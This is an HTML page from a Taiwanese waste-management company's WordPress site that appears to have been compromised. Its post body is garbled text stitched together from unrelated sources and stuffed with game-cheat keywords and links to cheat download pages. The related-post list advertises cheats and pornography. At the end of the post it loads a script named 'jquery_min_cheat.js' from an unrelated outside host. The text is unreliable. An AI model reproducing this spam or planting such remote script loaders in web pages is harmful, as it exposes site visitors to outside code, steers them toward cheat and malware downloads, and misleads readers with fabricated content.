<p>Hidden categories: Use mdy dates from February Articles containing potentially dated statements from February All articles containing potentially dated statements. Some of the atoms are misplaced as the diamond moves up through its kimberlite deposit, and the intense pressure of this movement causes the varying shades of pink, or red, to appear. A lunar eclipse occurs when the Moon passes through Earth&#8217;s shadow. The &#8216;info&#8217; window in the tV is misleading when it reports resolution and refresh rate. How many times have you boarded a flight and noticed one or two passengers who are acting a bit peculiar? After Adolf Hitler&#8217;s rise to power in the Nuremberg rallies became huge Nazi propaganda events, a centre of Nazi ideals. Old Dubbo Gaol caters for all levels of interest especially families. CDM aims to ensure health and safety issues are appropriately considered during the development of construction projects. They are usually the work of postmodern artists &#8211; but not always. I discovered this method after the Reading Specialist in my district suggested adding motion. If you are using high-end professional cameras, they are designed to produce minimal or negligible noise even at higher ISO of. Quite a number of writers mentioned that had Bully been produced by a major studio they run the MPAA, there would have been no problem. In case of a defective connection, fault F08 <a href="https://global-staging.acs.org/2023/02/27/cheat-sources-ragebot-bhop-fake-duck/">script skin changer l4d2</a> monitoring will be 12 issued in enabled state unless it was deactivated. The release of the fourth-generation iPad led cheap the discontinuation of its predecessor, which angered many third-generation iPad users. Madagascar split from l4d2 multihack undetected download free about 88 million years ago during the late Cretaceous period allowing plants and animals on the island <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">autofarm hunt showdown</a> evolve in relative isolation. This way, you will be able to land from your trip and walk over to your car. Godzilla Millennium film 5 days ago 0 Views 0 Comments 0 Likes Storyline:Godzilla saves Tokyo from a flying saucer that transforms into the beast Orga. Felicity toiled away for 20 years in ill fated television shows, Broadway plays, and independent films in the shadow of her successful husband, actor William H. These humanoid mechas are about m tall, and are piloted from a cockpit that occupies the head. In this interview, the gentlemen discuss the hedge fund industry and the impact of using computers instead of humans to invest. You can see your location on Maps above, and related location information next to it. Successful programs to eliminate these bugs require detailed knowledge of their biology and exact harborage hiding locations determined software thorough inspection. Recent Post Sky freight forwarders inc riyadh military Comedia maroc gsxr Sphere net template Tjit bangalore address map Tito nieves no puedo para. There are several front-end frameworks out there, each one with its pros and cons and based on a different design paradigm. The tea ship Dartmouth arrived in the Boston Harbor in late November, and Adams wrote a circular letter calling for a mass meeting to be held at Faneuil Hall on November. NOTE If a program does not have any rating information, your rating setting will not take effect. To see mail delivery times from your location, Click Here. The performances unlocker script crossfire as flat as everything else, although Jenkins tries to inject some energy and almost pulls it off. Class sets also will be available for lower school students. Background With the release of Windows Vista, Microsoft introduced an updated event log file format. You can fly hack get acne at any stage of your life and many adults have acne that comes and goes depending on environmental and hormonal changes. How do I pack my device for trade-in, and how quickly should I send it to you? This is because they are scared that there will be issues with the bank or created by Ola and Uber. Northern Dancer broke well but allowed Northern Flight to take a commanding lead. May we please highlight that the comfort of little guests is of utmost importance for us, therefore we were sincerely delighted to arrange our signature amenities for your child after the check-in. You may want to consider this when you choose where to mount this piece, so it won&#8217;t annoy you. Bobby Zoom &#8211; zoom, zoom &#8211; zoom, The world is in a mess.</p>
<h3>Warzone 2 legit cheating</h3>
<p>Although only a regional success, Bryson signed to Capitol Records in. It features a light and refreshing citrus taste that can easily be mixed with water or other supplements for peak performance. There are several other undocumented instructions as well. The time should be the same amount of time as the interest paid. Find out what to expect from the weather in Spain in December, where to visit for winter sports, and things to see including unique holiday. The very appearance of this baroque, well-preserved castle edifice invites you back to the past to explore the lifestyle of people from past centuries. The levels switch between the two styles of play, so it feels like you&#8217;re playing two entirely different games instead of a blend. Patricias apartment is in a perfect location, has every possible convwnience in generosity, will be back. To me it&#8217;s a day at the beach &#8211; a &#8216;solar floral&#8217; is a good description. Regarding another possible run for office by her husband in the presidential election, Romney said in March that this time the process would hold no surprises, and that if he decided in favor of doing it, &#8220;I&#8217;m up to saying, go storm the castle, sweetie. He usually does everything in his power to avoid anything that has even a slight blueberry flavor, but he actually enjoys eating these and will eat them willingly! Co-directed with Peter Lord, the film was a major success worldwide and one of the most successful British films of its year. Good luck to all and thank you again to all on credit. The Skyhook system uses aluminium-bodied gas dampers, allowing automatic and continuous damping rate adjustment by means of proportioning valves. If Scott is still on holiday then deputy dawg is due a kickin. Gives Congress the power to make all laws that are necessary and proper for carrying out its duties. They do come with a win behind them, though, after beating Kings XI Punjab by six wickets. Pmt … &#8221; WorksheetFunction is the function used to access all the functions in excel The following image shows the complete source code Click on save and close the code window Test your program as shown in the animated image below Example 2 Step 1 Under Developer tab from the main menu, click on &#8220;Visual Basic&#8221; icon it will open your VBA editor. Take a break from the busy mall and step inside the library where you will find over, volumes of books, conducive reading and learning spaces for children, teens l4d2 multihack undetected download free adults, learning pods, augmented reality books and enhanced services for both avid readers and those keen to learn. Visit the website for access to free youth baseball <a href="http://www.smanu-mht.sch.id/2023/05/07/">bloodhunt bhop</a> videos. And to l4d2 multihack undetected download free the flippancy yes, action against the <a href="https://www.guarana-fitness.com/author/admin_guarana/">tom clancy&#8217;s rainbow six siege exploit download</a> of black money in the Indian economy is a good idea, the move to an entirely cashless society not a good idea. Lycanthrope Howl now behaves like a normal buff, rather than a pseudo-aura. Because the work was of low priority and with the urgent need for fighters the first two, hand-built prototypes of the PR Type Ds were not available until October. It involves 50 boarding schools planting fruit trees in their grounds. Bradbury&#8217;s short story collection The Golden Apples of the Sun includes some of his most memorable stories, such as &#8220;The Fog Horn&#8221;—the ballad of a lovelorn sea monster—and &#8220;The Sound of Thunder, &#8221; a cautionary time travel tale. Moreover, the efficacy of calcipotriol-betamethasone dipropionate therapy, team fortress 2 hacks free well as its impact on QoL, remain to be evaluated. Thrilling drama series, the latest news, human interest and great entertainment are central to our family channel RTL 4. The resignations came as a part of BJP&#8217;s month mayorship policy to allow leadership positions to other corporators. The interest is enormous and we offer tennis predictions for today and all kinds of free tennis tips from our punters. Also, I said no counter strike legitbot free download pita a side of pita but there are no pita chips on <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">battlebit remastered hacks spawn items</a> salad which is unrelated to the extra charge for a side of pita bread. This allows the cargo floor cheater.fun activation rear of Fit to be relatively low, thus increasing the interior volume. Working at Ahmad Jamal Textile Mills Glassdoor Glassdoor gives you an inside look at what it&#8217;s like to work at Ahmad Jamal Textile Mills, including salaries, reviews, pubg bunny hop script photos, and more. During the s and s, advances in mining spurred development and immigration. A counselor at Street Church Academy, a ministry run by his parents, D was an influential figure in his neighborhood. Just select a css button from the library and play its css styles. In the band had music on and appeared on several Irish Television programs. Representation does not take place in favour of ascendants. Lotto Results will appear here as soon as they happen, every Wednesday and Saturday. In, the United States dropped an atomic bomb on Hiroshima, Japan, during World War II, killing an estimated, people in the first use of a nuclear weapon in warfare. Fecal progestagen analysis indicated hippopotami had a cycle length of. Additionally, the Privilege Collection Travel Portal also gives our members access to special script aimbot pubg battlegrounds pricing at more than 45, hotels around the world, as well as special vacation packages and the ability to book flights, car rentals, cruises, and many vacation services from one convenient portal. For the military tank carrying boat, see Landing craft tank. I currently am running 32&#8217;s but would like to switch to 28&#8217;s, but spinbot wondering if they might be too skinny for touring? Personally I thought the chicken <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">valorant anti aim undetected free download</a> was so tender and tasted like it had simmered for hours was leagues above the beef. Despite trying her best to maintain a quiet life, Bolton was incriminated in a controversial matter in. Also try turning warrior poses into standing lunges for a great leg workout or adding shoulder presses to Downward Dog. In he began hosting the variety show Al Derecho y al Derbez. Investigation on Schistosoma mansoni and Schistosoma haematobium infections in school children in Rosso region of Mauritania.</p>
<h3>Rainbow six undetected silent aim</h3>
<p>The diethylamine also reacts with bromoethane &#8211; in the same two stages as before. Edward goes against the wishes of the other Elders, agreeing to let Ivy pass through the forest and seek medicine for Lucius. Quad tour Majorca &#8220;Quad and Snorkeling&#8221;, starting from Andratx Explore the island with a powerful cc ATV quad and then jump into the sea for snorkeling. Travelling with others Children Children stay free when occupying the parent or guardian&#8217;s room, using existing bedding Children&#8217;s club Pets No pets or service animals allowed Internet Free WiFi in public areas Free WiFi in rooms. Quick question, you are wearing a dry suit in your pic, were you scub diving while spearfishing or <a href="https://global-staging.acs.org/2023/06/14/ranking-all-cheats-exploits-silent-aim-vac-undetected/">autohotkey script apex triggerbot</a> just prefer spearing with a dry suit.? By June, the Jumo was finally arriving in some numbers, and a production run of A-1s was completed with these engines. The record to be submitted by the students at the time of their annual examination has to include.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/list-of-the-best-cheats-stealth-injection-vac-bypass-anti-cheat-bypasser.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>